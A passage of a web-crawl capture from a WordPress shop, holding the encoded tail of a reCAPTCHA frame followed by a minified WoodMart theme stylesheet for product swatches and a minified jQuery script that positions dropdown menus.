Kww555wqrDo0IFwrYgw5lJZWHCq8K8w4Mdwo85w5dfw5Fkwo9rwosnMTI7woLCuRvDpMKAwprCvlYuAcKLw4fDhcKwE0cVEhDCscKeZzHDpMO1bcOQwo3CpgRjX8K4wrs/G8Oow4ECYsKNFMOFVm13wonDhMO5wq/Dl0AvwqV7wrTCkzvDucKtZFlNw7lQw7xQAjLDusOLTWrCjTkmwrNHw5Y7UMOoCAk4w43CicKcFcKlw5Zfw5c6Qi8FIT/Dh3x3H8OWfmjDnsONZMOAXxIbcMOJAsOZwp/Dnx7DmsOywosSw4hdf0dew6/Dshc7WsKKwrg3wpPDksKZD1YUwpjDsipDwrrDugJ/EHPCqlLDv8OuVV1Bw6rDpMKvwqUpwq7DrHPChmjCqV/DvmQLeQnCj8Kyw4dbNMKzNwVQw6sLw7Avw7nDgg8IQ8Ouw4rDjMK4w7rDpsK6IMK5NsOHGMODbsKgOMKxw5LCisO2XcKZZE1KwpvCssK3LsKjXcKnazHDsQ3CnsOlwpPDh8K3NjMIw67Dm8O3wpxTwo3CqsOxwozDiMK5I2XDj1bCiFvDl0fCocKCLXbDnypdA8O/w6Y4bsOBRMOYwog+w67DswDDpBRlwrfCscO8w6RUU8KmBmk8G8OIMGTCkgTDnMOkTCkubsKjdWQIwr9eP2TDlX9NO3jCmsKRwqpbcz/CqHrChRHDvRI1wrFlw4bDm8KCwo/[base64]/DpsOvdcOjwqvCplcmMcOAGQ7DpXbDo0s9w6c3TcO9UsOtw6HCoTnDgXcCE8OowrZpRcOXw53Dl8Kzwoh2LVotwoDDtMOJZFNxRiDCqi0PdcOeK8KKPAxxw4vDlTvDlcKeY8OTfsKxAsOtasOMdMOMwr1Pw485PAfCk1kVCjrDri/DolItw5QXVA1IWzwnEAnCtMOPT8OfH8K6w5/DvzjCvCHDssODw5nDsXJOw5bChsOow4gcAsKNbcKlwpPCjzHDqiTDny1YbMK3M2bCoyosAcK+w4dBw7xUaMKlPDQVw7zCohZPShMbw73DqMKXLjHCk8KMwrfDlMOAwpITLnBYwr/[base64]/w7MQIhs0w60AckTCmBzDhcO4wrnCk8KTwqgiwrdYw6wKWMOjwqArwpbDnsKDw58Lw5TCusKBQcOIccO+M8OhNDN4wrkZw7onLsOcwocoBgTDm8KIA8KQfVfDn8OSwpLDlA7CkMKvw6IPwodnwpRzw6bDoDAjPcO6dwNSXcOjwqdwQkUNwp/DmCLDkh4Sw7rDihfCqg3Cs3Zbw6AdwpLDpUFzCXnDjEvCs8K1w5dLwqxqO8KSw7TDgHHDmcO9wpgdw7HDs8Omw7LCsDjDsMKNw504VsOmTnHCo8OFw6knbkd/wphYVcO9wrzDuyDDu8OqwobDjDvCu8OiaGvDr3LCmhrCtBQxPcK0Z8KVO8KlD8K8w5BsEcKwYW89wp90IMOdwobDhjVfBktsKl8aw7bCo8Ouw7gVK8OLHClJezJ6IcKAO14BdHtrIzJ9wrJrXcO9w6EAwqfClcOjw79nRx8WI8K0w7omwq/Di8OVHsOeecOwwozCk8KdPgsgwr/Cg8ORLcKgTMO5w6/CssOKw6xXZU1kSMOoUztgH2lww5bCnsKKK0BTUCRqDMKtwo9tw5Bjw4JvwrUgw7fClB40E8ODw68DW8OMwobDjAodw6nDolrClsOVSGrCtsOKSwY4w4xsw4paw6RfQ8O3XcOyPXnCicOcEsOUfRcCRMOBw7Ixw451B8O5I1Q2woLCjUI0B8KVAmrDlUDDhsKlw6/Cj1tff8KXMcKgJC/DrcOVKgDCkcOOSXbCpcKWX3vDpsKnJUHCjjHDmBjCjRDDi2vDghIuwrbCkMO8U8KZw5Q+wognwrrCjsKUG1VKKSF7w4LDicOEw7Q+worCn0jCnhonIG/CmcKBfD/[base64]/[base64]/Dt3fChcK4wqPCn8Kfw71XP8KoFcKHwqHDrcKAw51jw5/DgTTChcO/wrk0U3hWOAMZwrrCksKHccOiScKuPyrDmSHCqcKDw58IwpRZCcOZfS5Mw6LCp8K6RExkdg7Ci8KRJnrDmkpJUsOwA8KbXjQmwqPDtcOuw6rDvGwscsOGw6PCuMOOw78Gw5p3w5ldwr/Dl8OAe8OsJcOcw6w4wpp2KcO1L2QAw6bCtRs4w43CsHY/w6HDiBTCvHsJw7zCgMOZwoNKJXLCp8Oqw6UvasORW8K2wpMJf8Ovb054eivDvsK+XcOBZcO0NRYED8OhNMKpc2x8Lg/[base64]/Dj8KUwr/CvX7DpMOxwqnCkMOpVyYrw5fCpcK4wrXDnVEFw6dda8Kbw6EvKcOOwqt0wrR7R2RGU1TDkyMGYnJ0w49Yw67DgMKKwoPDtyFvwq8SwqUpOgwiw5PDvcOkXcOWcsKoe8KAaG8VwpJGwo3DvFXDtg/Ci0cGeMKhw7F/MsO5wolZw73DoWHDgz4fwp7DhsOtw5jCkMOoUsKTwq7DjsOiwq0pRsOrcHNOwpDCp8OawofDg2wjPGR8GMKmejzCicKrGgHDqsK0w6/DnsK7w4fCrMOQUsOxw7nDtcOSbsKxbsK4wo0JUmHCoWJJNMKnw67DrcKRWcOBecKkw6A+UmbChxLDuhlTJ0lTUCB9E3Ynwokfw4Qkwq/[base64]/[base64]/CpVdtc8Kxwr5DKsOwVQZLwoTCnMO5w7XDrcOmw5nDky/[base64]/CqsO1TMKmw7TDtsKmfMOCw59nLcOGLUfChGDDvE3Cg8KSw4PCmghHwo0cM8OBAcKoBcOFBsOlc2jDh8KMwrAqHzvDrBlkw4LCjjJkw7xNf2VswrQ0w71kw6DCnsKkRMKaTBYnw7c5McKOwrjDhcO6Z0PDqWgIw6I2woXDlcKfBCLClMO/LXrDpsKHw6HCtcK4w4HDrsOeaMO1dXzDjcOXUsKlwoJgGxfDj8OWw48mWcKJwoHDhzYJQsOsVMKGwqbCsMK3ICDCocKWFsK+wqvDvjDCgwTDi8O/[base64]/DqcKrTnTCuMKACcKQwqstMU4iBMOtwo9hCcO0w5DCvyrDi8KAGy/DlXPDu8K/[base64]/[base64]/BcOCwqArw5cTGcKwwqbClE3CuBfCsMOIOcOwDm7ChSowJsKIGiMdw4XChMOSVwfDkcK9w6VAZAbDncKzw5jDq8Orw4VOMl3ClwTCvMKEYSdWK8KABcKiw47DtcKXGFl+wpoDw6zDm8OLecKUAcO6wrAzCx7Dr3hIa8KBw5wJwr/DtcOTEcKjwqrDkX8dQ0HCn8KIw4bCj2DDk8OvOMKbMcOzY2rCtcKrwqDCjMKXw4PCtMO6NyrDimxWw4cnN8KdZ8K/Fx3CpiR7JxQqw6/CtRIgCEI6UMK/IMKvwqYmw4BvbsK3JTjDkF3DscK6cRDDmgg/RMKdwr7CrCvDnsO+w7s+QzvCosKxwrfDjmZ1w5rCr37Ch8OGw5PDrDfDuXnDncKKw6J9HMKRPMKnwro8dHLCkVp0R8OxwrArwpbDiWHDjG7DoMOUwr/DhkvCrcKFw4HDqMKJEHtDF8Oewp/CtMO3emPDoHLCtcK1anrCncKTf8OIwoDDklzDvcO0wrPCvSlZwoAewqbCiMO2wrfDtnJRQWnCixzDhcO1P8KGFFYfIiVpL8KIwrEIw6fCt3NSw7p3wroQOWxhwqcMMSbDgT/Dl0c+woQOw57Du8KtWcKDUFgwwp3Cm8OyMTpMwrgGw75eaRrDksKGw6g+GMKkwoHDkhUDMcOrwo8\\u003d\x22],null,[\x22conf\x22,null,\x226LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,811],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gemani.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PpCwn5ReNnPBvTmM1ONvnoaRFShAjhmwbVcBZwLxBWg\\u003d\x22,1,0,null,1,1769485792843,0,0,[61,208,242,53],null,[199,230,193,129,147],\x22RC--gRIc2F3d1-DMg\x22,null,null,null,null,null,\x220dAFcWeA72DeeEvslmqygRALsi_fw9zTerWJ5lnvjGwPFVip_84Bu23T_pP-W_cbQcsk71xyt6cMnE_sDiidp55pJxEfPxLKVCew\x22,1769568592703]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4
body_size: 388
content:
.swatches-select{display:inline-block;vertical-align:middle}.swatches-select+select{display:none}.wd-swatch{position:relative;display:inline-block;margin-top:5px;margin-bottom:5px;color:var(--color-gray-900);vertical-align:middle;text-align:center;font-weight:600;line-height:1;cursor:pointer}.wd-swatch:after{content:"";position:absolute;bottom:-5px;left:0;width:100%;border-bottom:2px solid transparent;border-color:var(--color-gray-900);opacity:0;transition:opacity .2s ease}.wd-swatch.text-only:after{bottom:-4px}.wd-swatch.swatch-with-bg{border-radius:50%;background-position:center;background-size:cover;font-size:0}.wd-swatch.swatch-with-bg[style*="#ffffff"],.wd-swatch.swatch-with-bg[style*="#FFFFFF"],.wd-swatch.swatch-with-bg[style*="255,255,255"]{border:1px solid rgba(0,0,0,0.15)}.wd-swatch:hover:after,.wd-swatch.active-swatch:after{opacity:1}.swatch-on-single{min-width:25px;font-size:16px}.swatch-on-single.text-only.swatch-size-large{font-size:18px}.swatch-on-single.text-only.swatch-size-xlarge{font-size:24px}.swatch-on-single.swatch-with-bg{width:25px;height:25px}.swatch-on-single.swatch-with-bg.swatch-size-large{width:45px;height:45px}.swatch-on-single.swatch-with-bg.swatch-size-xlarge{width:70px;height:70px}.swatch-on-single.swatch-enabled{cursor:pointer}.swatch-on-single.swatch-disabled{opacity:.4;cursor:default}.swatch-on-single:not(:last-child){margin-right:15px}.swatch-on-grid{min-width:15px;font-size:14px}.swatch-on-grid.text-only.swatch-size-large{font-size:16px}.swatch-on-grid.text-only.swatch-size-xlarge{font-size:18px}.swatch-on-grid.swatch-with-bg{width:15px;height:15px}.swatch-on-grid.swatch-with-bg.swatch-size-large{width:25px;height:25px}.swatch-on-grid.swatch-with-bg.swatch-size-xlarge{width:35px;height:35px}.swatch-on-grid:not(:last-child){margin-right:8px}.swatch-on-grid.wd-hidden{display:none}.wd-swatches-divider{cursor:pointer;display:inline-block;vertical-align:middle;font-size:12px;font-weight:600;color:var(--color-gray-800);transition:opacity .25s ease}.wd-swatches-divider:hover{opacity:.7}.swatch-size-large+.wd-swatches-divider{font-size:14px}.swatch-size-xlarge+.wd-swatches-divider{font-size:16px}.wd-all-shown .wd-swatches-divider{display:none}.product-grid-item:not(.product-swatched) .swatch-on-grid:after{opacity:0}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4
body_size: 625
content:
!function(i){woodmartThemeModule.menuOffsets=function(){i(".wd-header-main-nav ul.menu > li, .wd-header-secondary-nav ul.menu > li, .widget_nav_mega_menu ul.menu > li, .wd-header-main-nav .wd-dropdown.wd-design-aside ul > li").each(function(){var e=i(this);function d(){e.hasClass("wd-offsets-calculated")||(e.find(" > .menu-item-has-children").each(function(){var e,d,s,o,n,a,t,w;e=i(this),a=e.find(" > .wd-dropdown-menu"),t=a.outerWidth(),w=a.offset(),a.attr("style",""),t&&w&&(a.hasClass("wd-design-full-width")||a.hasClass("wd-design-aside")?(s=woodmartThemeModule.$window.width(),woodmartThemeModule.$body.hasClass("rtl")?s<=(o=s-w.left-t)+t&&a.css({right:-(d=o+t-s)}):w.left+t>=s&&(d=w.left+t-s,a.css({left:-d}))):(a.hasClass("wd-design-sized")||a.hasClass("wd-design-default"))&&(s=woodmart_settings.site_width,o=(s=woodmartThemeModule.$window.width()<s||!s||e.parents(".whb-header").hasClass("whb-full-width")?woodmartThemeModule.$window.width():s)-w.left-t,e=(woodmartThemeModule.$window.width()-s)/2,woodmartThemeModule.$body.hasClass("rtl")?s<=(n=e+o)+t&&a.css({right:-(d=n+t-s)-15}):s<=(n=w.left-e)+t&&a.css({left:-(d=n+t-s)-15})))}),woodmartThemeModule.$document.trigger("resize.vcRowBehaviour"),e.addClass("wd-offsets-calculated"))}(e=e.hasClass("menu-item")?i(this).parent():e).on("mouseenter mousemove",function(){d()}),woodmartThemeModule.$window.on("wdHeaderBuilderStickyChanged",d),"yes"===woodmart_settings.clear_menu_offsets_on_resize&&setTimeout(function(){woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){e.removeClass("wd-offsets-calculated"),e.find(" > .menu-item-has-children > .wd-dropdown-menu").attr("style","")},300))},2e3)})},woodmartThemeModule.menuDropdownAside=function(){i(".wd-nav .wd-design-aside, .wd-header-cats.wd-open-dropdown .wd-nav").each(function(){var e,d=i(this).find(".menu-item");d.length&&((e=d.first()).hasClass("menu-item-has-children")||e.parents(".wd-sub-menu-wrapp").addClass("wd-empty-item"),e.addClass("wd-opened").find(".wd-dropdown").addClass("wd-opened"),d.on("mouseover",function(){var e=i(this),d=e.parents(".wd-sub-menu-wrapp");e.hasClass("wd-opened")||(e.hasClass("item-level-1")&&(e.hasClass("menu-item-has-children")?d.removeClass("wd-empty-item"):d.addClass("wd-empty-item")),e.siblings().removeClass("wd-opened").find(".wd-dropdown").removeClass("wd-opened"),e.addClass("wd-opened").find(".wd-dropdown").addClass("wd-opened"))}))})},woodmartThemeModule.$window.on("wdEventStarted",function(){woodmartThemeModule.menuDropdownAside(),woodmartThemeModule.menuOffsets()})}(jQuery);